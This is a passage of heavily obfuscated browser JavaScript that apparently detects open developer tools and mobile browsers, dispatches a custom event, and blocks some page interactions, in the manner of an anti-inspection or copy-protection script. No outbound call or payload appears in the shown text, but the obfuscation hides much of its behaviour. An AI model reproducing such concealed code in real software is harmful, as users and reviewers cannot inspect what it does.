/dUG8','WOafW6VdNSkZ','F8kuW7pcUCoT','bKtdTYKG','WOJcStFcLmka','ifudpG','iSouWRxdH1q','AKWbrCo/','WP7cSa4qWRy','WQNcMZ7cVW0','fSoEW7pcSSoj','imoWWQhcIs8','BcLDW7BcSW','jmo1n8kafq','WPRcSg3cVCk7','w8oYFCk9iW','W5n5WQydra','ECkiW6eSWRO','tConzSkoWQO','kmoaW6JcGmkr','W7pcQhiVW6y','aSkTWRpcSei','WPCJmSoHW4C','bMasf8oc','BL5BhSks','W4pdISoVW5tcIa','W5LuWR0AW44','FsVdTsBdKW','zCoYFLLj','omkeW6NcISoU','WRpcKci0WOS','W7bbWRDbWQO','khidW5FdKa','aSoZW4dcG8ow','W5beWRrQma','mCkFW5qXWOm','uMCxWRzn','cColW5VcO8ok','W7b1WRGgW5u','pSkgW5VcVSoG','EviaDCob','hvCadSo/','savV','k8oSWRFcPr8','mSolW77cOmkw','s8kWxmkQbq','t09FpCk0','WQ3cOwtcP8k/','WO8qomo2W4u','fuZdSIaj','WOFcGsWK','ihldMYNdRSoemmk/','WPawW6ZdVCkz','wglcSuFdHG','DmkVDmkVWQC','ythdPcC','WRKbW6S','bSknWQBcIbu','W7bQWRODW54','WOFdIciMWP0','dIzKDCoC','WRtcJqNcUYS','aYv8q8o3','kmoqWPhdSmks','wCkyvmkCWQm','odHNhKS','eILRsSoM','WQG2eCoYW7y','WRO2dCovW6m','W71nWQnsWO0','t3yMgSom','W6JcOtLVWPi','W65cWRjDWRS','pL4Re8o6','dvpdJWGo','wSoDDSkQDa','W5PsWRrKkq','WQFcMtpcMmkj','iCoDW57cSSkf','W4iMFCkTW7C','sWFdMshdIG','WRWJcCoAW7y','FZjTW77cOG','WO7dVatcP2O','WRxdPwTVqG','tCkpq8o3W6O','bSooW7xcJb4','WQBcSsJcI8kk','kmk4W5VcR8oy','y1RcU1ZdQW','mCkMW6VcN8oY','CYNdQctdKW','lCk1W4FdTHG','AKnioSkV','ae3dGduk','wmoFtmkCWQi','wSkuvmk8WRu','zmoeW5BdLmkL','W4pcIWNcUNm','vCoUWQhdVui','W6pcSISjW4y','b37cI8kcrG','kCkOW6VcR8o2','WRbgW7Cbaa','A8k7F8opwq','WQhcQr4jWPu','WQpcHbdcVbS','b2xdRsWB','WQZcSH3cQXW','WRtcGqFcRHW','WQStW6iihG','y2JcOKRdMW','W6KaWPaMwa','odKLWQ9j','AhSmWQhcGq','oIKNWOrN','rSoAW4VdRCkS','W7RcTqnUWQC','W6SUWRyWtW','WQxcHbtcRbW','zSkeW58aWPO','vxVcTZa','W7bDWQqxW4e','ACk/uSkBWQ0','W51/WPbpWQS','b1TKj0y','WRNcRXGaWPa','WPhcGGpcHJ4','W7vAW5xdSGy','WRtcQqaGWOm','W6SDzSkMW4W','pNRdKbeV','D8ovwSkgWR8','WRDbW6yc','WPlcNcOLWP8','E0qbuCod','DvCxwW','bSkoW5pcOmo1','br8XWRjJ','W7ddGSoYW7dcPq','WO3cRfNcHCkr','k8kmWQ3cKe4','ogeqW5FdKG','xmoIwCk+WOa','fCkUW7BcQL4','kK8tiSo/','W43cTwqoW4y','eaO/WPnS','fbaIWPLM','vCkhW6OeWPC','D1hcG3JdOa','WQxdRNygWQ4','W6LAW4ldOb4','wSkBW686WRS','WQNcHH/cQHO','W7b2WRW+W4u','kw0hW57dGW','uSksrW','W5PjWO0dW4K','W7pcQXLuWR8','CCk3FG','Fw9ibCkp','WRNcTa8jWOS','uSkzamkZWRG','W5DuWRr3zG','WQmlW4ZdGmkQ','WQNcJqWdWPC','rSoKW4NdLSky','uKbiomkU','cSoUW6/cLmoo','psFcV2pdPa','lv7cTG','WRtcIrBcGqK','WP3cNfvrWOq','iaDnDmoe','hITG','xMuC','DmoMBSkrsG','WRFcTrqE','A0qhDCoB','W50XFCkCW7i','m8ovW77cICow','W5XIWPXNWQ8','aYf2umo/','bredWOXY','WOBcQvDEWPW','DCooESk1uq','nflcO8kdAW','wNtcMwldMq','smkSW7ihWPu','W65ZW4NdNcK','kw4wW7ZdNG','W4y3FCkyW4q','DcRdOJBdJG','WRXFW6Ohgq','WOSFeSoOW6q','oumsl8o0','CNGtWPTP','W58GwSknW70','gmkQW6pcLCoS','WPNdTxKbWQK','pCoUWPFcMWi','WRpcNbtcOq0','gw0aW6hdHq','wmklW5CDWRC','E8oYW4ZdHSky','t8keW6SGWQm','lvPBpKO','W5iME8kjW68','fdfVr8o+','y8o4z0Lw','ycRdTsBdNG','EGVdItVdIG','W5PzW6TNDq','WPhcPG0qWPK','wmk3zmkwWPO','W6RcVh8HW4C','WQmbW73cKCoM','vcJdOxRdNa','E8oJW73dImk1','nSolW4lcVSks','W5DxWOfJWOy','CuuRqmos','tSk9BSkPnW','DCkYwmk6WPS','W6JdPYyDW5e','C8o+W73dRSkF','qKG2WR5S','WQBcT3PWWQG','ymo1vSk4WOu','lmkvW7JcTSoQ','W6LbWQjXoa','CCoFW5RdKCkj','WPxdJIVcPMm','j3hdPIa4','W4RcSMCAW5e','WOZdHtNcOgu','mmkzW4tdHJy','nCkeWPhcMv8','WPqoW43dSCkp','WOxcG1lcPSkR','eCksWRlcPge','WOhcJs4LWOC','W6/cUxiwWO4','WQ0+W5VdVmkU','WPZdNgRcPMK','E8oSymkita','wvONFSow','k8keW7pcRmok','bmk2W5RdHZK','pwyNW5hdGq','hSk3W7xdQ1W','W6dcTguBW5u','WRyOf8olW4m','WQXhW6ykfW','W5HeWRvakW','WRpdINCoWRK','WRJdUMiyWQ8','W7DLWPBcMW','bKWQW5JdGa','sSktymk5fG','WPhcSw7cUCkM','tfCDxCoD','jCoaWQFcKGu','W7TXWRzCWPa','W5tcIZHpWQa','W71+WPafW6i','BCkEW4GMWRi','W7n5WQqbW4K','WOBcRLlcUCkX','WQBcNr/cRbW','y2bnW7dcVW','W7ZcH0uDW6i','DCoKwCk7vq','WQBdHwb2Cq','zmksWOFcMmov','rSozbCovW6K','bmkkW4VdPra','tCkbW7y+WP4','FSowD8k8WOm','BmkazSkUnG','qCkpW4m9WOu','sSkCuSk6WRi','WQNcHX8','WR4RdCoVW7S','lvFcTmkjjq','W6BcLITeWPG','mmkaW4/cNCoB','kSknWPZcHvG','W6aUWR8ewG','CvGbva','W6NcR28BW5O','WRddI14vWOq','jMhcMSkUxW','igubW4tdNG','FxXrW4ZcGW','WQhdJxWIWPK','FgVcIwldQW','WORcPbBcUSkc','Csz2W7pcPG','WOpcO2hcT8kB','oxO2W5hdMq','mwRcN8kGvG','W5itr8knW4O','bSotWRZcNHK','F8kiW67dUmoR','W4hcLdq','WRisW7ZdNSkU','WQVdS3jqyG','W4OaWRvSlG','W5tcQumCW6W','W7ZdJLy/WO8','z8oyW63dG8kj','iehcSmkbyG','W41XWOr9jq','uNRcOhZdRq','lCkqWQRcSeq','uN9Qdmk3','W6hcIIHdWRy','B8oEW6ZdL8ka','aSk+W7NdUHO','W6JcUuuUW4m','n8o4WQhcMdO','WPHXWPa+Eq','ArnwW7hcUW','W7vuWPPMla','W45dWRj1aG','WQddSxLXAW','WRpdS1jYEq','vCopq8kC','WRFcSqSjWPC','WRpcPeP6WPy','eNldUGyZ','E8oxwx5H','WQqkW7FdSSkq','W4GWW5mREG','pmkaW7pcU8oQ','xcTxW6ZcPa','mgxdOI/dNa','W4P9WQWBW5G','WQFcUf1ZWRe','rhGr','oIqvWO9r','WQJcRr7cJGW','ECo2WRtdLCoW','WPhcVqxcLJa','WQhdH3fJqa','lmktW77cNCoJ','W6pcR3jeWOG','cgu+gSox','W5CHCmklW68','WR/cTrOoWPu','y8oFW7xdI8kn','W6y4WRShW48','E8kjW5mNWOu','WQBcQqyCWP0','aHi5WOS','hMpdUGyU','WQVcJINcOX8','W4iYWPe','W4FcLanPWQy','qCoiEevV','WRpdIwD/','WPGRk8oRW7G','chaVfCob','bSoaWQFcMWK','BmkfW5C1WPy','WRShW6b7WPy','kxiqW5/dHq','W7BcJMWRW6W','cgu+hSor','y8orW5VdImkF','WOuXW5ddM8kv','WPdcHcOPWPO','uSoTzmkz','vw1ejmkI','AHyxuCob','p8klWRJcTee','tNePgmof','Bfmxra','AcmeWQldSW','F8oEW4ddImkI','W49UWPTUgG','W4CZWPO1za','WPNdQNSsWQ0','WRtcTXRcQHe','sSkYW6SJWP4','lmo1W4xcG8o7','hSoBWOZcKY8','W6RdSa4MW7G','BJjhW7ZcPq','BMbnW7dcOq','ESonCwzN','m8kdWRRcNG','W6r+WO0tW5O','mMLxmvG','DXFdOc3dMG','W4u7s8kyW6S','s3OXuSos','h8kGWQBcGL8','W79dWRz/WPC','W5BcRXTMWP0','iCoiW47cUCo7','WOeXcmonW4K','W7TmW79YDG','cSkVWQdcU2i','b8oZWPNcRby','tCk/FCkOpq','WOBcPdiYWQG','WRxcSaGWWP8','rcNdPXxdJW','WONdKe5ZxG','WPX3W4HSlW','xmkZECk1kW','W5lcNdXcWQm','W5iYWOyOjW','WQNcHHxcQHa','vKmHxCoW','W4NcIH5DWRa','pui6W5NdVW','vMGEWR1D','eLrdiu4','W7v7W4/dLqS','wuCPqmoG','W5PgW7fYDG','W6xdNCoSW4xcUa','uNKAW6qw','rNFcPs7dMG','WRFcVI4','WRtcTMRdNmoz','AKpcTCkajW','WOldQNytWQS','WOlcOaibWPm','w8kAtmkhWRS','t0Tpc8kT','W45KW49IAq','WQhdRxbwzq','cfFcImkHCG','r8okq8kbWR8','WRBdP2HLDW','uCousSkA','W6/cRwqrW5u','pSkdW7hcVCoq','vNOcWPzy','iSonW5JcSCke','Ffmsrmoy','FSoUA8kibq','pCkhWRRcHK4','zCoSyG','eSktW7xdTHa','WRVdPa7cJa','s8korCo9WQq','W7bmWQ0kW5G','u8ogtSk/sG','WORcVZq4WRC','WRnwW60dbG','W4tcNcviWRy','WR5xW6CHba','W6FcHmoWW57cGG','tSkIv8k0WQm','g8opWRdcMa','W5DbWQfEWQa','vxFcT3RdGq','t8k3ECkpiq','W5nLWRjiWQy','kNGZyCohW7hcOq','W6xdGCoQW4i','WPC3hmojW5a','dvLDwMC','WQxcGbmOWOe','DLGMWPf6','tmksvmk4WRq','mNjAiey','WRFcKIRcGSkU','nmkdWO7cM2y','xSoGEM5r','WPyEmSopW4m','WRRcSH4','W7ldI8o3W5/cNW','DLmw','WRddHg9J','oSkOW7VcS8o8','wx42WR1F','AfCwvCoz','mCkNW4tdIIu','DdrlW7VcUa','WRhcTdmRWQO','WRXaW7a','WPJdIchdRYy','WRCPgG','CmkzW5mMWOq','WPlcIWFcUGC','W7rJW5PCWQm','WOxdR05d','W4GXBq','W554W65qtq','xtzLW5bk','W63dLSkKW4dcGG','W48FWP8Rsq','WOpcLaiCWRy','W6ZcSGzxWRe','WQhcMY0TWQ4','DvmquCo8','WRVdV3axW5a','W5NcKd9kW7u','gSkSW5/cNCol','FMakx8oh','wh7cLfJdTa','f8otWQhdHLa','wwuwWR13','WP0GW5VdMSkn','bSooWPNcKXS','WPxcHZepWPa','ehBcICkY','WRBdH0WEWQW','vbpcPxvF','WPFdJJZcOfe','WPddNa7cGeO','WQCwW7BdR8kZ','eHe7WPfT','vh7cPgpdIW','E8oMza','WQuKW5rjWRG','Cmo8W7tdLSka','guZdSsm5','WQxcHMjQqG','WQNcOf0','EWRdIGZdMq','eCkPWRlcU1K','W5HnWQL9ba','WQBcUvSFWPy','xfuqDCoY','WRXCW7mD','WRWJe8oV','WPRcP2FcVCkQ','W7ldLSoRW4lcHa','nehcVSk5Ba','WRFcOI7dLSot','is1VrL4','bK8opCom','WP3cRcqGWOa','W7BdGCo8W4i','WOhdTu0dWQa','W78TWPy3ta','j8oSW4dcKSkL','WQpcSH4EWRG','W7tcUsyjW5u','zupcR2pdLG','W4JcOsD7WP4','tCk/wCkjWRy','jCkiodOR','bSkTWRm','WQJcTK1qWQC','WPbAW6Sooq','WQxcJNhcPCkv','e8kLWQ7cQLC','W70ymSkHWRC','gLBdScSo','oILDWR/cTq','WRipW5ddLSk3','jCoPsvLr','lw0h','e8oGW4xcNSkV','eSocW6lcSCoO','WPZcTdiHWOO','WP4PW54','Cgi8vSog','qtddQYJdNa','W7fBWQaBW4a','WPi2W5RdGmkR','W6GfWPy1qq','W7iDWRKtqW','brefWOHW','W7TvWOqvW5O','wfRcOhNdRq','W7K2E8kTW6S','nHybWQr4','W6pcVu8qW4G','umkovmkVWQi','lJxcV2xdKW','W5rPW7LmFq','n8oGW6JcN8oe','wNeOxmou','WP/dRs4GW5u','cmkUWQlcU1G','e0FdOqqo','WQVcNMdcPCkY','pSkzW5mTWP0','WOhcJwmKWP4','gwC4hmoq','x8k6Amk5ka','W4PuWR51dq','qwlcSIZdSW','CSoEW43dQmkt','WQ8IomolW5y','WO7cOwBcPW','p2FdVHmi','vCoxsG','EYhdPcZcLq','kSobW4JcPmkp','ggPR','kYKuWRvT','W758W7nvDG','W5btWPTTka','W79AWQDw','WRJdIw0','chq4fmoh','x33cPwVdUG','WPKfW7tdLq'];_0x4270=function(){return _0x1e1705;};return _0x4270();}_0x374c1e();const jQuery=window[_0x2b6125('7UlI',-0x70,0x740,0x2b,-0x2ad)+'y'],isSafari=/Safari/[_0x2b6125('#cC$',-0x1d,-0x345,0x14e,-0x59f)](navigator[_0xfc2a8b(0x1381,'*B2s',0xc8d,0xc21,0x978)+_0x2b6125('vq)&',0xf9f,0xe3f,0x95b,0xa36)])&&/Apple Computer/[_0x4695c4(-0x124,-0xe1,0xa3,'7a]M',0x248)](navigator[_0x2b6125('EvFV',0x10fb,0xa73,0xd54,0xaa4)+'r']);function devtools_isMobile(){function _0x4e03a6(_0x3d358c,_0x1cea7e,_0x1f8c34,_0x5b3f64,_0xb4bc62){return _0x352721(_0xb4bc62-0x5e,_0x1cea7e-0x88,_0x1f8c34-0x1b9,_0x1f8c34,_0xb4bc62-0x19e);}var _0xc8be1d={'FVKzq':function(_0x49ad61,_0x154e49,_0x98e489){return _0x49ad61(_0x154e49,_0x98e489);},'VAbsq':_0x4a0103(0xbed,'q^8T',0x9a3,0x895,0x8db)+_0x4a0103(0x1013,'EvFV',0x28f,0x959,0xa45),'GqROI':_0x1f108b(0xb4f,0x9f7,0xc54,0xed4,'Z3Dp')+_0x4a0103(0xcb6,'udv(',0x8ce,0xad8,0xe4b)+_0x4e03a6(0x6b9,-0x119,'nSq1',-0x550,0x133)+'xt','KGyeX':function(_0x4b02a7,_0x4a356c){return _0x4b02a7===_0x4a356c;},'HXHHx':function(_0x541ff6,_0x1c9ace){return _0x541ff6(_0x1c9ace);},'OeCCT':_0xaa0dd('Zl@y',0x564,0x914,0xe60,0x9a9),'tRNTh':_0x4e03a6(0xa93,-0x111,'7UlI',-0x33a,0x426)+'ed','gAkcY':function(_0x1af98f,_0xcd5a0c){return _0x1af98f!==_0xcd5a0c;},'ZqODg':function(_0x37cafe,_0x25a08c){return _0x37cafe>_0x25a08c;},'GVcTm':_0x1f108b(0xed4,0xc96,0x112c,0x902,'$Grl')+'/','Ankbc':_0xaa0dd('WA6z',-0x633,-0x409,-0x139,0xb9)},_0x1f68ad=![];function _0x1f108b(_0x29e755,_0x4a2ab4,_0x375226,_0x5f5713,_0x2dfda8){return _0x4aaa91(_0x29e755-0x5a,_0x4a2ab4-0xe7,_0x4a2ab4- -0x44f,_0x2dfda8,_0x2dfda8-0x3);}if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x5b9b55(0x1188,0x14ec,0xf9e,'WA6z',0x13bd)](navigator[_0x5b9b55(0xf73,0xffc,0x1044,'#cC$',0x17dd)+_0x1f108b(0x2ee,0x9a3,0x45e,0x611,'wb*1')])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4e03a6(0x5c0,0x8fa,'BFf#',-0x16b,0x37f)](navigator[_0xaa0dd('etmz',-0xa,-0x4c,0xff,0x338)+_0x5b9b55(0xa67,0x53,0x571,'6S$%',0xc02)][_0x1f108b(0xcd6,0x866,0x664,0x486,'CrZn')+'r'](0xcb3+0x4a9+0x8ae*-0x2,-0x25a9+-0x1*-0x24e1+-0x44*-0x3))){if(_0xc8be1d[_0xaa0dd('g6[M',0x101f,0x1303,0x10d0,0xbfd)](_0xc8be1d[_0x1f108b(-0x77,0x42d,-0x176,-0x351,'CrZn')],_0xc8be1d[_0x5b9b55(0xefb,0x722,0xe3c,'udv(',0x90c)])){_0xc8be1d[_0x4a0103(0xe95,'Zl@y',0xb8c,0x1098,0xee3)](_0x3f2e35,_0xc8be1d[_0x5b9b55(0x5dc,0x7,0x3f6,'g[J3',-0xb4)],_0xc8be1d[_0x4a0103(0x1095,'q^8T',0xdd3,0xabe,0x1206)]);const _0x4d1d54=_0x562f53||_0x3c10bc[_0x4a0103(0x1344,'EX#R',0x113e,0xc72,0xd72)],_0x1325fd=_0x4d1d54[_0xaa0dd('BFf#',0x22c,-0x799,-0x206,-0x100)+'t']||_0x4d1d54[_0x5b9b55(0xf15,0x6ea,0xb00,'udv(',0x889)+_0x4a0103(0x6a5,'$y*N',0x5cd,0xd15,0xf03)];if(_0xc8be1d[_0x4e03a6(0x621,-0x6f8,'WA6z',-0x22d,-0x68)](_0xc8be1d[_0x4a0103(0xadc,'vu%V',0x1606,0x1059,0x1086)](_0x3fca99,_0x4d1d54),_0xc8be1d[_0xaa0dd('$y*N',0xcc2,0x904,0x38,0x60e)]))return!(-0x1*-0xc1+0x198f*-0x1+0x18ce);let _0x2722ec=_0x4d1d54[_0x4a0103(0x570,'1uf#',0x7b2,0x354,-0x3fa)+'t'][_0x1f108b(0xa8b,0xb1a,0x52a,0x8e2,'TKEH')+_0x4e03a6(0xa27,0x1169,'nSq1',0x116d,0xc84)];_0x2722ec=_0x2722ec[_0x1f108b(0x1f0,0x4f8,-0x235,0xfd,'7a]M')+_0x4a0103(0x621,'wb*1',0xd2d,0xa92,0x10f8)+'e']();const _0x111699=_0xc8be1d[_0x1f108b(0x557,0x62a,-0x167,0x501,'7kW!')];if(_0xc8be1d[_0x1f108b(0x3ff,0x2ab,-0xe,-0x31c,')MyP')](_0x111699,_0xc8be1d[_0xaa0dd('wb*1',-0x201,-0x2ea,-0x366,0x241)]))return!(0x1173+0xf80+0x1*-0x20f3);if(_0xc8be1d[_0x4a0103(0x62e,'oG7K',0xab0,0x636,0x2ab)](_0x2fd104[_0x4a0103(0xf4d,'H^Ge',0x47e,0xbca,0xd7d)+_0xaa0dd('$Grl',0xd03,0xbed,0x469,0x72e)][_0xaa0dd(')MyP',-0x149,0x815,0xb54,0x48d)][_0x5b9b55(0x2c3,0x803,0x660,'TKEH',0x53f)+'Of'](_0xc8be1d[_0x4e03a6(0x48b,0xdc9,'H^Ge',0xaed,0x987)]),-(0x2*-0x1bb+-0xb*0x347+0x24*0x119)))return!(0x48f+0x2*0x4da+-0xe43);return!(0x1*-0x1b9f+0x1f0a+-0x36a);}else _0x1f68ad=!![];}function _0xaa0dd(_0x2baea1,_0x17e7db,_0x30f255,_0x2cf517,_0x205705){return _0x4695c4(_0x2baea1-0x50,_0x205705-0x46,_0x30f255-0x89,_0x2baea1,_0x205705-0xb5);}function _0x4a0103(_0x3b49a7,_0x48897f,_0x1bc2e5,_0x229d3b,_0x189cc5){return _0x4aaa91(_0x3b49a7-0x7a,_0x48897f-0x17,_0x229d3b- -0x3c2,_0x48897f,_0x189cc5-0x118);}function _0x5b9b55(_0x5ac957,_0x5409cc,_0x2e92ae,_0x24dcad,_0x3bc13e){return _0xfc2a8b(_0x5ac957-0xdf,_0x24dcad,_0x2e92ae-0xb,_0x2e92ae-0x47e,_0x3bc13e-0x135);}return _0x1f68ad;}var _0x1e20c1={};_0x1e20c1[_0xfc2a8b(0xb27,'*B2s',-0xdf,0x67c,0x291)+'n']=![],_0x1e20c1[_0x4695c4(0x83,0x737,0x5c9,'etmz',0x149)+_0x4695c4(0x1163,0xa2e,0x2a5,'9@B&',0xab1)+'n']=undefined;const devtools=_0x1e20c1,threshold=-0x19b2+0x45c+0x15f6,emitEvent=(_0x42a820,_0x3dcfb2)=>{var _0x4c900f={};function _0x484d11(_0x4fbe29,_0x1f107b,_0x4b7f9d,_0x5c6191,_0x5e62b6){return _0x2b6125(_0x1f107b,_0x1f107b-0x179,_0x4b7f9d-0x1dd,_0x4fbe29-0x4a6,_0x5e62b6-0x9e);}function _0x15e3fe(_0x319e36,_0x4b9a67,_0x209f53,_0x13bbd1,_0xa11244){return _0x352721(_0x4b9a67- -0x88,_0x4b9a67-0x10e,_0x209f53-0x6d,_0x319e36,_0xa11244-0x11d);}_0x4c900f[_0x4e4b70(0x13c,0x80b,0x7b1,0x3e4,'lKOa')]=_0x484d11(0x12c5,'X)g7',0x143d,0x19b6,0x1287)+_0x484d11(0xeff,'*B2s',0x1375,0x12c0,0x14e7)+_0x4e4b70(0x61f,0xbd0,0xada,0x695,'X)g7');function _0x40d304(_0x35f36a,_0xdf2201,_0x2ed040,_0x21d959,_0x87090e){return _0xfc2a8b(_0x35f36a-0x1b4,_0xdf2201,_0x2ed040-0x1e3,_0x2ed040-0x6f3,_0x87090e-0x166);}var _0x1aa751=_0x4c900f;function _0x131421(_0xe050f0,_0x22dc2e,_0x12160c,_0x5efd81,_0x3aaa2a){return _0xfc2a8b(_0xe050f0-0x55,_0x3aaa2a,_0x12160c-0xf4,_0x22dc2e-0x242,_0x3aaa2a-0x125);}var _0x526381={};_0x526381[_0x4e4b70(0x31b,-0x16a,0x39,0x5d4,'z$RJ')+'n']=_0x42a820;function _0x4e4b70(_0x551f37,_0x3e82a2,_0x3f833a,_0x2c4c53,_0x588568){return _0xfc2a8b(_0x551f37-0x13,_0x588568,_0x3f833a-0x4e,_0x2c4c53-0x461,_0x588568-0xbd);}_0x526381[_0x15e3fe('Z3Dp',0x825,0x64c,0x316,0x86)+_0x131421(0x70d,0x95a,0x605,0xed3,'Zl@y')+'n']=_0x3dcfb2;var _0xd1bbde={};_0xd1bbde[_0x15e3fe('Cwlm',0xbed,0xc57,0x1210,0x648)+'l']=_0x526381,globalThis[_0x484d11(0xd69,'7UlI',0x1240,0x80c,0xb05)+_0x40d304(0x492,'lKOa',0xb31,0x1293,0xed5)+_0x40d304(0x5b0,'7kW!',0x6b9,0x2cb,0xd66)](new globalThis[(_0x40d304(0x7c0,')MyP',0x5b5,0x974,0xc0d))+(_0x15e3fe('yjAT',0xf5,0x1f8,0x804,0x41a))+'t'](_0x1aa751[_0x40d304(0x1de,'lKOa',0x676,0x7b1,-0x119)],_0xd1bbde));},main=({emitEvents:emitEvents=!![]}={})=>{function _0x211b38(_0x4444d7,_0xd37e06,_0x3a7047,_0x456cfe,_0xb4d0d3){return _0x2b6125(_0x4444d7,_0xd37e06-0x1a7,_0x3a7047-0x1c7,_0xb4d0d3-0x2a9,_0xb4d0d3-0x134);}var _0x69984d={'yWLPA':_0x44910f(0x3dd,'WA6z',-0x41b,-0x9f,-0x75)+_0xa8c0dd(0xe37,0xd9d,0xd32,'TKEH',0x8ae),'qxJVI':function(_0x4dadc6,_0x24dea4){return _0x4dadc6>_0x24dea4;},'FgdTU':function(_0x8842de,_0x94654c){return _0x8842de>_0x94654c;},'POXSe':function(_0x695806,_0x19f693){return _0x695806>_0x19f693;},'MKCxv':_0xa8c0dd(0x733,0x417,0xec2,'$y*N',0x67b)+_0x44910f(0x115f,'udv(',0x90b,0x629,0xa19)+'er','JuUWp':_0x16439d('yjAT',0x141c,0xdd5,0xe74,0xfee),'NuEmG':_0x211b38('wb*1',0x1263,0xefd,0xdf9,0x1089),'EBQOq':_0x16439d('lsS[',0x8b7,0x77a,0xbf1,0x2c7)+'nt','zpLwT':function(_0x5b9298,_0x404526){return _0x5b9298!=_0x404526;},'oqDGz':function(_0xec010a,_0x4a7c24){return _0xec010a(_0x4a7c24);},'bPDWL':function(_0x3c3cd7){return _0x3c3cd7();},'RsrdA':_0xa8c0dd(0x865,0xebc,0x4b5,'X)g7',0xb11)+_0x5512c9(0x937,'vu%V',0x75b,0x25b,0x96d)+_0xa8c0dd(0xa30,0xd0f,0x5a0,'TKEH',0x1148)+_0x44910f(0x3f3,'Tw87',0x3b4,-0x737,-0xaa)+_0x44910f(0x108d,'CrZn',0x9d5,0x812,0x9ad),'kOmbU':_0x211b38('lKOa',0x801,0xe07,0xdfd,0xb50)+'ed','OrJrf':function(_0x8b9c59,_0x14d597){return _0x8b9c59==_0x14d597;},'MKlHf':_0x5512c9(0xefd,'9@B&',0xb33,0xdff,0xdae),'OcQJv':function(_0x366464,_0x1a9120){return _0x366464>_0x1a9120;},'EWpVH':_0x5512c9(0x141d,'Z3Dp',0xa3a,0xaba,0xf9f)+'/','JuIMs':function(_0x5df7a6,_0x395615,_0x28550b){return _0x5df7a6(_0x395615,_0x28550b);},'oaRET':_0x211b38('vq)&',0xa6e,0x871,0x9e0,0xa6c)+_0xa8c0dd(0xf5d,0x845,0x10cf,'nSq1',0x14fc),'wkRuf':_0x211b38('esKD',-0x3e7,0x6d2,-0x510,0x23d)+_0x16439d('7a]M',0x23f,0x8b7,0x9f9,0xdfe)+_0xa8c0dd(0xe9e,0xc0a,0xb22,'g[J3',0x934)+_0x211b38('H^Ge',0xa15,0xb9f,0x32b,0x4e1),'rMQKg':_0xa8c0dd(0x740,0x817,0xa44,'etmz',0x7ad),'fwhJH':function(_0x393086){return _0x393086();},'vewrX':function(_0x16e6dd,_0x27c84e){return _0x16e6dd!=_0x27c84e;},'GjRXB':_0x16439d('esKD',0x6ab,0xda5,0x13e5,0xb7f)+_0x16439d('(svR',0xfd0,0xf76,0x1159,0xb07)+_0x211b38('*B2s',0xed2,0xc08,0x69f,0xb45)+_0x211b38('Z3Dp',0xbad,0x9cf,0x622,0xbc5)+_0x16439d('nSq1',0xe5d,0x1008,0x13b2,0xf4e)+_0xa8c0dd(0x6a6,0x190,0x800,'WA6z',0x1a1)+'s','KTcVz':_0x5512c9(0x12be,'nex$',0x15e3,0x1815,0x12c9),'kSScx':function(_0x353361,_0x573624){return _0x353361==_0x573624;},'vIvwy':function(_0x1e6449,_0x5ba9b4){return _0x1e6449>_0x5ba9b4;},'ikBKd':function(_0x49d393,_0x4a392f){return _0x49d393-_0x4a392f;},'LOXSM':function(_0x3ed897,_0x29bb7e){return _0x3ed897>_0x29bb7e;},'ljlgP':function(_0x1f1c17,_0x8138d6){return 